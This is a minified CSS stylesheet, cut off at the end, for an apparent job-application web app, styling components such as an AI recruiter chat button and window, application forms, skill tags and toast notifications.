rgba(var(--w-contrast-bg-color-rgb),.12)}.content-wrap{position:relative;padding:16px}.admin-navigation-background--bg[data-v-b0ddc769],.admin-setting-menu-item--bg[data-v-b0ddc769],.admin-nav-submenu-background--bg[data-v-b0ddc769]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-b0ddc769]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-b0ddc769]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-b0ddc769]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-b0ddc769]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-b0ddc769]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-b0ddc769]{background-color:var(--ap-aee-highlight-color)}.ai-recruiter-agent[data-v-b0ddc769]{--button-size: 50px;--button-right: 50%;--button-translate-x: 50%;--button-border-radius: 50%;--button-bottom: 5vh;--button-z-index: 1000;--button-z-index-animation: 999}@media (min-width: 992px){.ai-recruiter-agent[data-v-b0ddc769]{--button-right: 5vh;--button-translate-x: 0}}.morph-chat-enter-active[data-v-b0ddc769]{animation:morph-chat-b0ddc769 .25s ease-in-out}.morph-chat-leave-active[data-v-b0ddc769]{animation:morph-chat-b0ddc769 .25s ease-in-out reverse}@keyframes morph-chat-b0ddc769{0%{width:var(--button-size);height:var(--button-size);border-radius:var(--button-border-radius);bottom:var(--button-bottom);right:var(--button-right);transform:translate(var(--button-translate-x))}33%{border-radius:35%}66%{border-radius:20%}}.admin-navigation-background--bg[data-v-e6974242],.admin-setting-menu-item--bg[data-v-e6974242],.admin-nav-submenu-background--bg[data-v-e6974242]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-e6974242]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-e6974242]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-e6974242]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-e6974242]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-e6974242]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-e6974242]{background-color:var(--ap-aee-highlight-color)}#ai-recruiter-agent-button[data-v-e6974242]{position:fixed;bottom:var(--button-bottom);right:5vh;transform:translate(var(--button-translate-x));z-index:var(--button-z-index);width:var(--button-size);height:var(--button-size);border:0;border-radius:50%;background:linear-gradient(to right,#008eb9 0%,#00556D 100%)}#ai-recruiter-agent-button .new-messages-dot[data-v-e6974242]{position:absolute;top:0;right:0;width:12px;height:12px;background-color:#00c853;border:2px solid white;border-radius:50%}.slide-in-animation[data-v-e6974242]{animation:slideIn-e6974242 .3s ease-out}.bounce-animation[data-v-e6974242]{animation:bounce-e6974242 1s ease-out 2}.first-pulse-animation[data-v-e6974242]{animation:pulse-e6974242 1s ease-out 3}.second-pulse-animation[data-v-e6974242]{animation:pulse-e6974242 1s ease-out 2}@keyframes slideIn-e6974242{0%{transform:translate(var(--button-translate-x),200%) scale(0);z-index:var(--button-z-index-animation)}to{transform:translate(var(--button-translate-x)) scale(1);z-index:var(--button-z-index-animation)}}@keyframes bounce-e6974242{0%{transform:translate(var(--button-translate-x))}50%{transform:translate(var(--button-translate-x),20%)}to{transform:translate(var(--button-translate-x))}}@keyframes pulse-e6974242{50%{filter:brightness(1.25)}to{filter:none}}.admin-navigation-background--bg[data-v-bd0a06cf],.admin-setting-menu-item--bg[data-v-bd0a06cf],.admin-nav-submenu-background--bg[data-v-bd0a06cf]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-bd0a06cf]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-bd0a06cf]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-bd0a06cf]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-bd0a06cf]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-bd0a06cf]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-bd0a06cf]{background-color:var(--ap-aee-highlight-color)}.ap-icon.size--xs[data-v-bd0a06cf]{font-size:12px;min-width:12px}.ap-icon.size--sm[data-v-bd0a06cf]{font-size:17px;min-width:17px}.ap-icon.size--md[data-v-bd0a06cf]{font-size:20px;min-width:20px}.ap-icon.size--lg[data-v-bd0a06cf]{font-size:24px;min-width:24px}.ap-icon.size--xl[data-v-bd0a06cf]{font-size:28px;min-width:28px}.admin-navigation-background--bg[data-v-1f902af5],.admin-setting-menu-item--bg[data-v-1f902af5],.admin-nav-submenu-background--bg[data-v-1f902af5]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-1f902af5]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-1f902af5]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-1f902af5]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-1f902af5]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-1f902af5]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-1f902af5]{background-color:var(--ap-aee-highlight-color)}.hover-pointer[data-v-1f902af5]:hover{cursor:pointer}#ai-recruiter-agent-chat[data-v-1f902af5]{position:fixed;right:0;bottom:0;z-index:499;width:100vw;height:100vh;height:100svh;overflow-y:scroll}#ai-recruiter-agent-chat[data-v-1f902af5] .sticky-header{position:sticky;top:0;background:white;z-index:10}#ai-recruiter-agent-chat.desktop[data-v-1f902af5]{height:85vh;width:25vw;bottom:5%;transition:right .1s linear,transform .1s linear}#ai-recruiter-agent-chat.desktop.position-center[data-v-1f902af5]{right:calc(50% - 12.5vw)}#ai-recruiter-agent-chat.desktop.position-left[data-v-1f902af5]{right:70%}#ai-recruiter-agent-chat.desktop.position-right[data-v-1f902af5]{right:5%}#ai-recruiter-agent-chat[data-v-1f902af5] .w-card__actions{position:sticky;bottom:0;background:white;z-index:10}.border-blue[data-v-1f902af5]{border-color:#2196f3}[data-v-1f902af5] .width-75{width:75%}[data-v-1f902af5] .width-90{width:90%}[data-v-1f902af5] .width-95{width:95%}[data-v-1f902af5] .width-100{width:100%}.admin-navigation-background--bg[data-v-6e349db8],.admin-setting-menu-item--bg[data-v-6e349db8],.admin-nav-submenu-background--bg[data-v-6e349db8]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-6e349db8]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-6e349db8]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-6e349db8]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-6e349db8]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-6e349db8]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-6e349db8]{background-color:var(--ap-aee-highlight-color)}.hover-pointer[data-v-6e349db8]:hover{cursor:pointer}#get-started-card[data-v-6e349db8]{width:240px;position:fixed;bottom:calc(var(--button-bottom) + 8%);right:var(--button-right);transform:translate(var(--button-translate-x));z-index:var(--button-z-index);border-radius:16px;box-shadow:0 2px 8px #000000b3}#get-started-card .w-button[data-v-6e349db8]{background-color:#007b9d;height:40px}.admin-navigation-background--bg[data-v-f6a91008],.admin-setting-menu-item--bg[data-v-f6a91008],.admin-nav-submenu-background--bg[data-v-f6a91008]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-f6a91008]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-f6a91008]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-f6a91008]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-f6a91008]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-f6a91008]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-f6a91008]{background-color:var(--ap-aee-highlight-color)}.skill-tag[data-v-f6a91008]{border-color:#095fa3;font-weight:600}.admin-navigation-background--bg[data-v-4dd7c2de],.admin-setting-menu-item--bg[data-v-4dd7c2de],.admin-nav-submenu-background--bg[data-v-4dd7c2de]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-4dd7c2de]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-4dd7c2de]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-4dd7c2de]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-4dd7c2de]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-4dd7c2de]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-4dd7c2de]{background-color:var(--ap-aee-highlight-color)}.pointer-hover[data-v-4dd7c2de]:hover{cursor:pointer}.admin-navigation-background--bg[data-v-7a783569],.admin-setting-menu-item--bg[data-v-7a783569],.admin-nav-submenu-background--bg[data-v-7a783569]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-7a783569]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-7a783569]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-7a783569]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-7a783569]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-7a783569]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-7a783569]{background-color:var(--ap-aee-highlight-color)}.ap-icon.size--xs[data-v-7a783569]{font-size:12px;min-width:12px}.ap-icon.size--sm[data-v-7a783569]{font-size:17px;min-width:17px}.ap-icon.size--md[data-v-7a783569]{font-size:20px;min-width:20px}.ap-icon.size--lg[data-v-7a783569]{font-size:24px;min-width:24px}.ap-icon.size--xl[data-v-7a783569]{font-size:28px;min-width:28px}.admin-navigation-background--bg[data-v-dfc16f75],.admin-setting-menu-item--bg[data-v-dfc16f75],.admin-nav-submenu-background--bg[data-v-dfc16f75]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-dfc16f75]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-dfc16f75]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-dfc16f75]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-dfc16f75]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-dfc16f75]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-dfc16f75]{background-color:var(--ap-aee-highlight-color)}#ai-recruiter-agent-chat-messages-container[data-v-dfc16f75]{overflow-y:scroll;scrollbar-width:none;scroll-behavior:smooth;height:100%}.height-100[data-v-dfc16f75]{height:100%}.chat-message-bubble[data-v-dfc16f75]:first-child{margin-top:auto}.admin-navigation-background--bg[data-v-ed32bc50],.admin-setting-menu-item--bg[data-v-ed32bc50],.admin-nav-submenu-background--bg[data-v-ed32bc50]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-ed32bc50]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-ed32bc50]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-ed32bc50]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-ed32bc50]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-ed32bc50]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-ed32bc50]{background-color:var(--ap-aee-highlight-color)}.skill-tag[data-v-ed32bc50]{border-color:#095fa3;font-weight:600}#hidden-skills-measurement-container[data-v-ed32bc50]{visibility:hidden;position:absolute}.invisible[data-v-ed32bc50]{visibility:hidden}.skills-action[data-v-ed32bc50]{color:#507fb3}.skills-action[data-v-ed32bc50]:hover{cursor:pointer}.admin-navigation-background--bg[data-v-d7c1ffab],.admin-setting-menu-item--bg[data-v-d7c1ffab],.admin-nav-submenu-background--bg[data-v-d7c1ffab]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-d7c1ffab]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-d7c1ffab]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-d7c1ffab]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-d7c1ffab]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-d7c1ffab]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-d7c1ffab]{background-color:var(--ap-aee-highlight-color)}[data-v-d7c1ffab] li.w-list__item .job-list-item:last-child{border-bottom:none}.admin-navigation-background--bg[data-v-5990cb3f],.admin-setting-menu-item--bg[data-v-5990cb3f],.admin-nav-submenu-background--bg[data-v-5990cb3f]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-5990cb3f]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-5990cb3f]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-5990cb3f]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-5990cb3f]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-5990cb3f]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-5990cb3f]{background-color:var(--ap-aee-highlight-color)}.hover-cursor[data-v-5990cb3f]{cursor:pointer}.underlined[data-v-5990cb3f]{text-decoration:underline}.admin-navigation-background--bg[data-v-a7c1bd09],.admin-setting-menu-item--bg[data-v-a7c1bd09],.admin-nav-submenu-background--bg[data-v-a7c1bd09]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-a7c1bd09]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-a7c1bd09]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-a7c1bd09]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-a7c1bd09]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-a7c1bd09]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-a7c1bd09]{background-color:var(--ap-aee-highlight-color)}.file-upload[data-v-a7c1bd09] .w-input__input-wrap.w-input__input-wrap--file{opacity:0;max-height:1px}.admin-navigation-background--bg[data-v-68bbb001],.admin-setting-menu-item--bg[data-v-68bbb001],.admin-nav-submenu-background--bg[data-v-68bbb001]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-68bbb001]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-68bbb001]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-68bbb001]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-68bbb001]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-68bbb001]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-68bbb001]{background-color:var(--ap-aee-highlight-color)}.nowrap[data-v-68bbb001]{white-space:nowrap}.admin-navigation-background--bg[data-v-9e42ee41],.admin-setting-menu-item--bg[data-v-9e42ee41],.admin-nav-submenu-background--bg[data-v-9e42ee41]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-9e42ee41]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-9e42ee41]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-9e42ee41]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-9e42ee41]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-9e42ee41]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-9e42ee41]{background-color:var(--ap-aee-highlight-color)}.spinner[data-v-9e42ee41]{aspect-ratio:4/1}.admin-navigation-background--bg[data-v-059da35f],.admin-setting-menu-item--bg[data-v-059da35f],.admin-nav-submenu-background--bg[data-v-059da35f]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-059da35f]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-059da35f]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-059da35f]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-059da35f]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-059da35f]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-059da35f]{background-color:var(--ap-aee-highlight-color)}.ap-popover-activator[data-v-059da35f]{pointer-events:all}.ap-popover[data-v-059da35f]{position:absolute;top:0;left:0;padding:0;margin:0;z-index:502}.ap-popover.ap-popover-shadow[data-v-059da35f]{filter:drop-shadow(rgba(0,0,0,.4) 0px 1.5px 3px)}.ap-popover[data-v-059da35f] .w-card__title{font-weight:700;font-size:.8rem}.ap-popover[data-v-059da35f] .w-card__content{font-size:.8rem}.ap-popover[data-v-059da35f] .w-card__content a{text-decoration:underline}.ap-popover[data-v-059da35f] .w-card__actions{padding-top:0}.ap-popover .ap-popover-arrow[data-v-059da35f]{position:absolute;width:9px;height:9px;transform:rotate(45deg)}.ap-popover .ap-popover-link[data-v-059da35f]{font-size:.8rem;font-weight:400}.admin-navigation-background--bg[data-v-3324891a],.admin-setting-menu-item--bg[data-v-3324891a],.admin-nav-submenu-background--bg[data-v-3324891a]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-3324891a]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-3324891a]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-3324891a]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-3324891a]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-3324891a]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-3324891a]{background-color:var(--ap-aee-highlight-color)}.message-bubble[data-v-3324891a]{width:95%;margin-left:auto;margin-right:auto;background-color:#fff;word-break:break-word}.admin-navigation-background--bg[data-v-0022a446],.admin-setting-menu-item--bg[data-v-0022a446],.admin-nav-submenu-background--bg[data-v-0022a446]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-0022a446]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-0022a446]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-0022a446]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-0022a446]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-0022a446]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-0022a446]{background-color:var(--ap-aee-highlight-color)}#file-upload-icon[data-v-0022a446]{border-color:var(--accent-color)}.admin-navigation-background--bg[data-v-9ba5c95f],.admin-setting-menu-item--bg[data-v-9ba5c95f],.admin-nav-submenu-background--bg[data-v-9ba5c95f]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-9ba5c95f]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-9ba5c95f]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-9ba5c95f]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-9ba5c95f]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-9ba5c95f]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-9ba5c95f]{background-color:var(--ap-aee-highlight-color)}p[data-v-9ba5c95f]{padding:0}.admin-navigation-background--bg[data-v-33dd68e2],.admin-setting-menu-item--bg[data-v-33dd68e2],.admin-nav-submenu-background--bg[data-v-33dd68e2]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-33dd68e2]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-33dd68e2]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-33dd68e2]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-33dd68e2]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-33dd68e2]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-33dd68e2]{background-color:var(--ap-aee-highlight-color)}#chat-to-apply-container[data-v-33dd68e2]{background-color:#fff}.admin-navigation-background--bg[data-v-6664c10b],.admin-setting-menu-item--bg[data-v-6664c10b],.admin-nav-submenu-background--bg[data-v-6664c10b]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-6664c10b]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-6664c10b]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-6664c10b]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-6664c10b]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-6664c10b]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-6664c10b]{background-color:var(--ap-aee-highlight-color)}.desktop-height[data-v-6664c10b]{height:45vh}.mobile-height[data-v-6664c10b]{height:70vh}#chat-to-apply-messages-container[data-v-6664c10b]{overflow-y:scroll;scrollbar-width:none;scroll-behavior:smooth;background-color:var(--w-blue-grey-light6-color)}#chat-to-apply-messages-container .message-bubble[data-v-6664c10b]:first-child{margin-top:auto!important}[data-v-6664c10b] .w-form-el__error{bottom:-6px;font-size:1.25rem}.admin-navigation-background--bg[data-v-61c08f90],.admin-setting-menu-item--bg[data-v-61c08f90],.admin-nav-submenu-background--bg[data-v-61c08f90]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-61c08f90]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-61c08f90]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-61c08f90]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-61c08f90]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-61c08f90]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-61c08f90]{background-color:var(--ap-aee-highlight-color)}ul.job-items li.add-bar+li.add-bar[data-v-61c08f90]:before{content:" | ";padding:0 5px}.admin-navigation-background--bg[data-v-b2fd8150],.admin-setting-menu-item--bg[data-v-b2fd8150],.admin-nav-submenu-background--bg[data-v-b2fd8150]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-b2fd8150]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-b2fd8150]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-b2fd8150]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-b2fd8150]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-b2fd8150]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-b2fd8150]{background-color:var(--ap-aee-highlight-color)}.job-result[data-v-b2fd8150]{font-size:1.2rem}.job-name[data-v-b2fd8150]{font-size:1.6rem;font-weight:600;margin-top:-.4rem;color:var(--w-accent-color)}.listing-url[data-v-b2fd8150]{text-decoration:none}.text-input[data-v-4fe27ee4]{position:relative;margin-bottom:7px;width:100%}.text-input label[data-v-4fe27ee4]{display:block;margin-bottom:4px;width:100%}.help-message[data-v-4fe27ee4]{font-size:14px}.text-input.has-error input[data-v-4fe27ee4]{color:#b94a48;background-color:#f2dede}.text-input.has-error input[data-v-4fe27ee4]:focus{border-color:#eed3d7}.text-input.has-error .help-message[data-v-4fe27ee4]{color:#b94a48;font-weight:700}.text-input.success input[data-v-4fe27ee4]:focus{border-color:#d6e9c6}.text-input.has-error textarea[data-v-4fe27ee4]{color:#b94a48;background-color:#f2dede}.admin-navigation-background--bg[data-v-f71fc196],.admin-setting-menu-item--bg[data-v-f71fc196],.admin-nav-submenu-background--bg[data-v-f71fc196]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-f71fc196]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-f71fc196]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-f71fc196]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-f71fc196]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-f71fc196]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-f71fc196]{background-color:var(--ap-aee-highlight-color)}#secure_code_form button[data-v-f71fc196]{margin-top:2px}.admin-navigation-background--bg[data-v-a0f66821],.admin-setting-menu-item--bg[data-v-a0f66821],.admin-nav-submenu-background--bg[data-v-a0f66821]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-a0f66821]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-a0f66821]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-a0f66821]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-a0f66821]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-a0f66821]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-a0f66821]{background-color:var(--ap-aee-highlight-color)}#apply_now[data-v-a0f66821]{padding:15px 0 20px}[data-v-a0f66821] .text-input{display:flex;flex-direction:column-reverse}[data-v-a0f66821] .text-input input{width:100%!important;height:33px}input[type=text][data-v-a0f66821],select[data-v-a0f66821]{height:33px;font-size:1.325rem}select[name=contactNumberType][data-v-a0f66821]{padding:.3125rem;width:100%}.help-message[data-v-a0f66821]{color:#b94a48;font-weight:700}.admin-navigation-background--bg[data-v-30037691],.admin-setting-menu-item--bg[data-v-30037691],.admin-nav-submenu-background--bg[data-v-30037691]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-30037691]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-30037691]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-30037691]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-30037691]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-30037691]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-30037691]{background-color:var(--ap-aee-highlight-color)}[data-v-30037691] .w-form-el__error{font-size:inherit}.admin-navigation-background--bg[data-v-8063a396],.admin-setting-menu-item--bg[data-v-8063a396],.admin-nav-submenu-background--bg[data-v-8063a396]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-8063a396]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-8063a396]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-8063a396]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-8063a396]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-8063a396]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-8063a396]{background-color:var(--ap-aee-highlight-color)}#applicant-questionnaire-form[data-v-8063a396]{font-size:1.5em}#submit_login_form[data-v-8063a396]{font-size:.8em}#career-site-top-header[data-v-8063a396]{display:none!important}#questionnaire-form[data-v-8063a396]{text-align:left}#questionnaire-form input[type=radio][data-v-8063a396],#questionnaire-form input[type=checkbox][data-v-8063a396]{margin-top:.3rem;margin-left:-1.25rem;position:relative}#submit_login_form[data-v-8063a396]{margin-top:20px;width:70px;float:right}.panel[data-v-8063a396]{box-shadow:none!important}.admin-navigation-background--bg[data-v-212a0fff],.admin-setting-menu-item--bg[data-v-212a0fff],.admin-nav-submenu-background--bg[data-v-212a0fff]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-212a0fff]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-212a0fff]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-212a0fff]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-212a0fff]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-212a0fff]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-212a0fff]{background-color:var(--ap-aee-highlight-color)}#toast-container[data-v-212a0fff]{position:fixed;max-height:100vh;display:flex;top:5px;right:5px;z-index:1000001}#toast-container #toast-container-inner[data-v-212a0fff]{position:relative;display:flex;flex-direction:column;width:200px}#toast-container #toast-container-inner .toast-vue[data-v-212a0fff]{z-index:1000001;position:relative;padding:10px;border-radius:5px;max-width:200px;margin-bottom:.5rem;border-width:1px;border-style:solid}#toast-container #toast-container-inner .toast-vue .toast-close[data-v-212a0fff]{position:absolute;top:5px;right:5px;color:#454c49;opacity:.6}#toast-container #toast-container-inner .toast-vue .toast-close[data-v-212a0fff]:hover{opacity:1}#toast-container #toast-container-inner .toast-vue .toast-close[data-v-212a0fff]:before{content:"×";font-weight:1000;font-size:1.3rem;padding:0 4px;margin:0;line-height:1rem;width:auto}#toast-container #toast-container-inner .toast-vue 